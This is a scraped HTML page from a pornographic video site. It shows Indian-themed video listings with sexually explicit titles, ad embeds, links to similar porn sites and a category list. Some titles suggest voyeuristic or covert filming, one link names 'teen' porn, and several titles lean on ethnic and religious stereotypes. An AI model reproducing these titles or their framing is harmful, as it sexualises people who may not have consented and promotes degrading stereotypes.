                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Desi chubby girl</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 3468</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:12</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856897878513346/">
                                <div class="preview-img">
                                    <img data-sg="1a44c751e0b256c2" src="/thumbs/346/1892856897878513346_0.jpg" alt="Hot Indian Girl Shows her Huge Boobs, Pussy Show">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Hot Indian Girl Shows her Huge Boobs, Pussy Show</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1720</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:28</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/15529707112400330749/">
                                <div class="preview-img">
                                    <img data-sg="d7849a56bc7a9ffd" src="/thumbs/749/15529707112400330749_0.jpg" alt="Desi Fucking Russian Hooker - Movies.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Desi Fucking Russian Hooker - Movies.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 196</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:01</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/8094832389345344112/">
                                <div class="preview-img">
                                    <img data-sg="70569f2b7b417a70" src="/thumbs/112/8094832389345344112_0.jpg" alt="Isha patil Indian unsatisfied house wife hardcore fuck more videos http://www.ishapatil.com/">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Isha patil Indian unsatisfied house wife hardcore fuck more videos http://www.ishapatil.com/</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1543</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:20</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640501113582/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10ed5042ee" src="/thumbs/582/3824942640501113582_0.jpg" alt="Horny Indian loves oral sex">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Horny Indian loves oral sex</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 4715</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:07</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856895053061342/">
                                <div class="preview-img">
                                    <img data-sg="1a44c75138495cde" src="/thumbs/342/1892856895053061342_0.jpg" alt="Hairy indiana">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Hairy indiana</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1546</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:11</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/16066463450424272936/">
                                <div class="preview-img">
                                    <img data-sg="def78b626755e828" src="/thumbs/936/16066463450424272936_0.jpg" alt="Caught jerking off while watching my Huge ass Hijab maid.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Caught jerking off while watching my Huge ass Hijab maid.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 269</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:04</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852734611384526/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9d507e8ce" src="/thumbs/526/2705852734611384526_0.jpg" alt="Desi hot girl boobs pressed in tiktok videos">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Desi hot girl boobs pressed in tiktok videos</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 3731</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 0:09</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732988670139/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9744f40bb" src="/thumbs/139/2705852732988670139_0.jpg" alt="Indian hot 1">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Indian hot 1</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 285</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:28</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856894888853341/">
                                <div class="preview-img">
                                    <img data-sg="1a44c7512e7fbf5d" src="/thumbs/341/1892856894888853341_0.jpg" alt="rubbing">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> rubbing</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2510</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:30</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852733538547572/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb99515b774" src="/thumbs/572/2705852733538547572_0.jpg" alt="Indian house wife fuck by husband friend">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Indian house wife fuck by husband friend</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1579</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 0:43</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856897052854433/">
                                <div class="preview-img">
                                    <img data-sg="1a44c751af7bc8a1" src="/thumbs/433/1892856897052854433_0.jpg" alt="Chubby Desi Gets Pussy Slammed">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Chubby Desi Gets Pussy Slammed</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2330</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:10</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731337062635/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb911ddb8eb" src="/thumbs/635/2705852731337062635_0.jpg" alt="Indian babe nude">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Indian babe nude</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1195</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:31</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/14895678621755655868/">
                                <div class="preview-img">
                                    <img data-sg="ceb814c92a2046bc" src="/thumbs/868/14895678621755655868_0.jpg" alt="DESI CUCKOLD HUSBAND ENJOY HIS MILF FUCKED BY BOY">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> DESI CUCKOLD HUSBAND ENJOY HIS MILF FUCKED BY BOY</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 200</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:45</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958835402307825/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33e593278f1" src="/thumbs/825/13554958835402307825_0.jpg" alt="Big black cock for India Summer">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Big black cock for India Summer</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 22</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639420795992/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10acebec58" src="/thumbs/992/3824942639420795992_0.jpg" alt="Indian Wife Sex Lily Pornstar Amateur Babe">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Indian Wife Sex Lily Pornstar Amateur Babe</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 3965</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:07</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/16590268179421162813/">
                                <div class="preview-img">
                                    <img data-sg="e63c79029add6d3d" src="/thumbs/813/16590268179421162813_0.jpg" alt="voyeur indian fuck">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> voyeur indian fuck</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 324</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:45</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/14102342155651611159/">
                                <div class="preview-img">
                                    <img data-sg="c3b5957920a17a17" src="/thumbs/159/14102342155651611159_0.jpg" alt="Tamil Office Secretary Fucked by Her Office Boss - Hindi Sex Story">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Tamil Office Secretary Fucked by Her Office Boss - Hindi Sex Story</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1560</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:35</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
                         
                </div>
                    
                <div class="pages">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/index/popular/4/" target="_self">4</a></li><li class="next"><a href="/en/index/popular/2/" target="_self">Next<i class="fa fa-caret-right"></i></a></li>
                    </ul>
                    
                </div>
                
                <h2>Advertisment</h2>
                
                <div class="brs-block">
                        
                    <div class="br">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                     <div class="br br-2">
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div> 
                    
                     <div class="br br-3">
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div> 
                    
                     <div class="br br-4">
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div> 
                    
                     <div class="br br-5">
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div> 
                    
                </div>
                
                <h2>Similar Sites</h2>
                    
                <div class="list">
                    
                    <ul>
<li><a href="https://1xxxmalayalam.com/" data-ct="547990593"><span><i class="fa fa-check-circle"></i> xxx malayalam</span></a></li><li><a href="http://desiporn.me/" data-ct="683108878"><span><i class="fa fa-check-circle"></i> Desi Porn</span></a></li><li><a href="https://tamilsexvideo.me/" data-ct="2466158164"><span><i class="fa fa-check-circle"></i> tamil sex video</span></a></li><li><a href="https://bestmallusex.com/" data-ct="3929705817"><span><i class="fa fa-check-circle"></i> best mallu sex</span></a></li><li><a href="https://bhabhipornvideo.com/" data-ct="4072898275"><span><i class="fa fa-check-circle"></i> bhabhipornvideo.com</span></a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"><span><i class="fa fa-check-circle"></i> indian saree sex</span></a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"><span><i class="fa fa-check-circle"></i> tamils ex videos</span></a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"><span><i class="fa fa-check-circle"></i> malayalam xxx</span></a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"><span><i class="fa fa-check-circle"></i> indian teen porn</span></a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"><span><i class="fa fa-check-circle"></i> desi aunty sex</span></a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"><span><i class="fa fa-check-circle"></i> telugu porn</span></a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"><span><i class="fa fa-check-circle"></i> hindi sex video</span></a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"><span><i class="fa fa-check-circle"></i> top indian sex videos</span></a></li><li><a href="https://newdesisex.net/" data-ct="99035111"><span><i class="fa fa-check-circle"></i> new desi sex</span></a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"><span><i class="fa fa-check-circle"></i> malayalam porn videos</span></a></li><li><a href="https://southindianporn.org/" data-ct="116836637"><span><i class="fa fa-check-circle"></i> South Indian Porn</span></a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"><span><i class="fa fa-check-circle"></i> top indian sex video hd</span></a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"><span><i class="fa fa-check-circle"></i> tamil xxx 2021</span></a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"><span><i class="fa fa-check-circle"></i> Indian Bhabhi Tube</span></a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"><span><i class="fa fa-check-circle"></i> indian sex stories 2021</span></a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"><span><i class="fa fa-check-circle"></i> Desi Porn Videos</span></a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"><span><i class="fa fa-check-circle"></i> tamil hot sex 2021</span></a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"><span><i class="fa fa-check-circle"></i> indiandesipornvideos.com</span></a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"><span><i class="fa fa-check-circle"></i> indian porn movies</span></a></li><li><a href="https://desiboobs.org/" data-ct="195714802"><span><i class="fa fa-check-circle"></i> desi boobs</span></a></li><li><a href="https://tamilporn.me/" data-ct="203918651"><span><i class="fa fa-check-circle"></i> tamil porn</span></a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"><span><i class="fa fa-check-circle"></i> tamil xnxx</span></a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"><span><i class="fa fa-check-circle"></i> indian xvideos 2021</span></a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"><span><i class="fa fa-check-circle"></i> mallu sex videos</span></a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"><span><i class="fa fa-check-circle"></i> desi aunty 2021</span></a></li>
                    </ul>
                    
                </div>
            
            </div>
            
            <div class="sidebar">
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                         <input type="text" name="search">
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
                
                <div class="sidebar-val">
                    <i class="fa fa-bars"></i> Menu:
                </div>
                
                <div class="menu">
                    <ul>
                        <li><a href="https://livesexhookers.com/" target="_self"><i class="fa fa-play-circle"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/" target="_self"><i class="fa fa-eye"></i> Porn Sites</a></li>
                    </ul>
                </div>
                
                <div class="sidebar-val">
                    <i class="fa fa-tags"></i> Categories:
                </div>
                
                <div class="cats-list">
                    <ul>
                            <li><a href="/en/category/65592/Amateur/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Amateur</span> <span>7070</span></a></li>    
        <li><a href="/en/category/131128/Anal/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Anal</span> <span>2359</span></a></li>    
        <li><a href="/en/category/3/Arab/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Arab</span> <span>3167</span></a></li>    
        <li><a href="/en/category/196664/Asian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Asian</span> <span>2794</span></a></li>    
        <li><a href="/en/category/262200/Ass/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Ass</span> <span>1847</span></a></li>    
        <li><a href="/en/category/327736/Asslick/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Asslick</span> <span>125</span></a></li>    
        <li><a href="/en/category/3473464/Aunty/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Aunty</span> <span>2197</span></a></li>    
        <li><a href="/en/category/458808/BBW/popular/1/" target="_self"><span><i class="fa fa-tag"></i> BBW</span> <span>1517</span></a></li>    
        <li><a href="/en/category/524344/BDSM/popular/1/" target="_self"><span><i class="fa fa-tag"></i> BDSM</span> <span>234</span></a></li>    
        <li><a href="/en/category/393272/Babe/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Babe</span> <span>2621</span></a></li>    
        <li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Bangladeshi</span> <span>775</span></a></li>    
        <li><a href="/en/category/235274296/Bengali/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Bengali</span> <span>766</span></a></li>    
        <li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Bhabhi</span> <span>2498</span></a></li>    
        <li><a href="/en/category/589880/Big Ass/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Big Ass</span> <span>1772</span></a></li>    
        <li><a href="/en/category/655416/Big Cock/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Big Cock</span> <span>1512</span></a></li>    
        <li><a href="/en/category/720952/Big Tits/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Big Tits</span> <span>2991</span></a></li>    
        <li><a href="/en/category/786488/Bisexual/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Bisexual</span> <span>222</span></a></li>    
        <li><a href="/en/category/852024/Black/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Black</span> <span>1192</span></a></li>    
        <li><a href="/en/category/917560/Blowjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Blowjob</span> <span>4639</span></a></li>    
        <li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Bollywood</span> <span>833</span></a></li>    
        <li><a href="/en/category/983096/Boobs/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Boobs</span> <span>2055</span></a></li>    
        <li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cartoon</span> <span>13</span></a></li>    
        <li><a href="/en/category/1179704/Casting/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Casting</span> <span>188</span></a></li>    
        <li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Celebrity</span> <span>233</span></a></li>    
        <li><a href="/en/category/1376312/Close Up/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Close Up</span> <span>218</span></a></li>    
        <li><a href="/en/category/1441848/College/popular/1/" target="_self"><span><i class="fa fa-tag"></i> College</span> <span>1467</span></a></li>    
        <li><a href="/en/category/1507384/Compilation/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Compilation</span> <span>253</span></a></li>    
        <li><a href="/en/category/1572920/Creampie/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Creampie</span> <span>931</span></a></li>    
        <li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cuckold</span> <span>591</span></a></li>    
        <li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cumshot</span> <span>1154</span></a></li>    
        <li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Deepthroat</span> <span>530</span></a></li>    
        <li><a href="/en/category/235470904/Delhi/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Delhi</span> <span>590</span></a></li>    
        <li><a href="/en/category/3342392/Desi/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Desi</span> <span>7899</span></a></li>    
        <li><a href="/en/category/1900600/Dildo/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Dildo</span> <span>765</span></a></li>    
        <li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Double Penetration</span> <span>110</span></a></li>    
        <li><a href="/en/category/6422531/Egypt/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Egypt</span> <span>307</span></a></li>    
        <li><a href="/en/category/2162744/Erotic/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Erotic</span> <span>1024</span></a></li>    
        <li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Face Sitting</span> <span>30</span></a></li>    
        <li><a href="/en/category/2490424/Femdom/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Femdom</span> <span>119</span></a></li>    
        <li><a href="/en/category/2293816/First Time/popular/1/" target="_self"><span><i class="fa fa-tag"></i> First Time</span> <span>737</span></a></li>    
        <li><a href="/en/category/2359352/Fisting/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Fisting</span> <span>87</span></a></li>    
        <li><a href="/en/category/2424888/Footjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Footjob</span> <span>107</span></a></li>    
        <li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Gangbang</span> <span>615</span></a></li>    
        <li><a href="/en/category/2621496/Glasses/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Glasses</span> <span>51</span></a></li>    
        <li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Gloryhole</span> <span>13</span></a></li>    
        <li><a href="/en/category/2752568/Granny/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Granny</span> <span>103</span></a></li>    
        <li><a href="/en/category/2818104/Hairy/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hairy</span> <span>1263</span></a></li>    
        <li><a href="/en/category/2883640/Handjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Handjob</span> <span>1426</span></a></li>    
        <li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hardcore</span> <span>4012</span></a></li>    
        <li><a href="/en/category/3014712/Hentai/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hentai</span> <span>10</span></a></li>    
        <li><a href="/en/category/3080248/High Heels/popular/1/" target="_self"><span><i class="fa fa-tag"></i> High Heels</span> <span>66</span></a></li>    
        <li><a href="/en/category/6619139/Hijab/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hijab</span> <span>1231</span></a></li>    
        <li><a href="/en/category/3211320/Hindi/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hindi</span> <span>1700</span></a></li>    
        <li><a href="/en/category/3145784/Homemade/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Homemade</span> <span>2695</span></a></li>    
        <li><a href="/en/category/56/Indian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Indian</span> <span>22853</span></a></li>    
        <li><a href="/en/category/3735608/Interracial/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Interracial</span> <span>1275</span></a></li>    
        <li><a href="/en/category/6684675/Iraq/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Iraq</span> <span>78</span></a></li>    
        <li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Lesbian</span> <span>847</span></a></li>    
        <li><a href="/en/category/4259896/MILF/popular/1/" target="_self"><span><i class="fa fa-tag"></i> MILF</span> <span>5665</span></a></li>    
        <li><a href="/en/category/3932216/Massage/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Massage</span> <span>1240</span></a></li>    
        <li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Masturbating</span> <span>662</span></a></li>    
        <li><a href="/en/category/4128824/Mature/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mature</span> <span>3218</span></a></li>    
        <li><a href="/en/category/4325432/Mistress/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mistress</span> <span>93</span></a></li>    
        <li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mumbai</span> <span>620</span></a></li>    
        <li><a href="/en/category/235667512/Nepali/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Nepali</span> <span>303</span></a></li>    
        <li><a href="/en/category/4390968/Nipples/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Nipples</span> <span>381</span></a></li>    
        <li><a href="/en/category/4456504/Office/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Office</span> <span>710</span></a></li>    
        <li><a href="/en/category/4522040/Oiled/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Oiled</span> <span>194</span></a></li>    
        <li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Outdoor</span> <span>862</span></a></li>    
        <li><a href="/en/category/4980792/POV/popular/1/" target="_self"><span><i class="fa fa-tag"></i> POV</span> <span>722</span></a></li>    
        <li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pakistani</span> <span>1305</span></a></li>    
        <li><a href="/en/category/4718648/Panties/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Panties</span> <span>219</span></a></li>    
        <li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pantyhose</span> <span>571</span></a></li>    
        <li><a href="/en/category/6488067/Persian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Persian</span> <span>312</span></a></li>    
        <li><a href="/en/category/4849720/Pissing/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pissing</span> <span>281</span></a></li>    
        <li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pornstars</span> <span>1217</span></a></li>    
        <li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pregnant</span> <span>286</span></a></li>    
        <li><a href="/en/category/5111864/Public/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Public</span> <span>1061</span></a></li>    
        <li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Punjabi</span> <span>954</span></a></li>    
        <li><a href="/en/category/5177400/Retro/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Retro</span> <span>182</span></a></li>    
        <li><a href="/en/category/5242936/Rough/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Rough</span> <span>317</span></a></li>    
